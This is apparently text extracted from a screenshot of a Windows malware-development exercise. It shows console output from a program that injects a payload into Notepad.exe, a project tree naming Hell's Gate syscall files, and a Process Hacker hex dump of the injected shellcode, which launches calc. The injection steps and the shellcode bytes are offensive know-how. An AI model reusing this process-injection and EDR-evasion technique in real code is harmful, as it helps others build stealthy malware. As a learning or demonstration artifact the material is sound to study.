 C:\Users\User\Desktop\Intermediate\AV\x64\Debug\AV.exe
[i] Targetting Remote Process Notepad.exe ...
[+] Target Process Id Detected Of PID : 20504
[+] Local Memory Allocated At : 0x000002AEC5DD0000 Of Size : 4096
[#] Press <Enter> To Write The Payload ...
[+] Payload is Copied From 0x00007FF79FC2F000 To 0x000002AEC5DD0000
[+] Remote Memory Allocated At : 0x000002154A270000 Of Size : 4096
[#] Press <Enter> To Run The Payload ...
References
External Dependencies
Header Files
Common.h
Structs.h
Resource Files
Source Files
HellAsm.asm
HellsGate.c
Inject.c
main.c
WinApi.c
Process Hac
Hacker View
Refresh
Processes Servic
Name
Notepad.exe
Notepad.exe (20504) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
Hide free regions
Strings... Refresh
Base address Type Size Protection
0x7ffbff9e1000 Image: Commit 64 kB RX
0x7ffbf3ff1000 Image: Commit 340 kB RX
0x7ffbe3121000 Image: Commit 560 kB RX
0x7ffb6f361000 Image: Commit 1,424 kB RX
0x7ffb69741000 Image: Commit 2,524 kB RX
0x7ffb694c1000 Image: Commit 688 kB RX
0x7ffb62651000 Image: Commit 4,380 kB RX
0x7ff68f6c1000 Image: Commit 296 kB RX
0x2154a270000 Mapped: Commit 4 kB RWX
0xf5323fb000 Private: Commit 12 kB RW+G
0xf5322fc000 Private: Commit 12 kB RW+G
0xf531dfb000 Private: Commit 12 kB RW+G
0xf531afb000 Private: Commit 12 kB RW+G
0xf531701000 Private: Commit 12 kB RW+G
0x7ffc434d7000 Image: Commit 36 kB RW
0x7ffc434d4000 Image: Commit 4 kB RW
0x7ffc43293000 Image: Commit 4 kB RW
0x7ffc4325a000 Image: Commit 20 kB RW
0x7ffc42e20000 Image: Commit 8 kB RW
0x7ffc42c10000 Image: Commit 20 kB RW
Notepad.exe (20504) (0x2154a270000 - 0x2154a271000)
00000000 fc 48 83 e4 f0 e8 c0 00 00 00 41 51 41 50 52 51 .H........AQAPRQ
00000010 56 48 31 d2 65 48 8b 52 60 48 8b 52 18 48 8b 52 VH1.eH.R`H.R.H.R
00000020 20 48 8b 72 50 48 0f b7 4a 4a 4d 31 c9 48 31 c0 H.rPH..JJM1.H1.
00000030 ac 3c 61 7c 02 2c 20 41 c1 c9 0d 41 01 c1 e2 ed .<a|., A...A....
00000040 52 41 51 48 8b 52 20 8b 42 3c 48 01 d0 8b 80 88 RAQH.R .B<H.....
00000050 00 00 00 48 85 c0 74 67 48 01 d0 50 8b 48 18 44 ...H..tgH..P.H.D
00000060 8b 40 20 49 01 d0 e3 56 48 ff c9 41 8b 34 88 48 .@ I...VH..A.4.H
00000070 01 d6 4d 31 c9 48 31 c0 ac 41 c1 c9 0d 41 01 c1 ..M1.H1..A...A..
00000080 38 e0 75 f1 4c 03 4c 24 08 45 39 d1 75 d8 58 44 8.u.L.L$.E9.u.XD
00000090 8b 40 24 49 01 d0 66 41 8b 0c 48 44 8b 40 1c 49 .@$I..fA..HD.@.I
000000a0 01 d0 41 8b 04 88 48 01 d0 41 58 41 58 5e 59 5a ..A...H..AXAX^YZ
000000b0 41 58 41 59 41 5a 48 83 ec 20 41 52 ff e0 58 41 AXAYAZH.. AR..XA
000000c0 59 5a 48 8b 12 e9 57 ff ff ff 5d 48 ba 01 00 00 YZH...W...]H....
000000d0 00 00 00 00 00 48 8d 8d 01 01 00 00 41 ba 31 8b .....H......A.1.
000000e0 6f 87 ff d5 bb e0 1d 2a 0a 41 ba a6 95 bd 9d ff o......*.A......
000000f0 d5 48 83 c4 28 3c 06 7c 0a 80 fb e0 75 05 bb 47 .H..(<.|....u..G
00000100 13 72 6f 6a 00 59 41 89 da ff d5 63 61 6c 63 00 .roj.YA....calc.
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................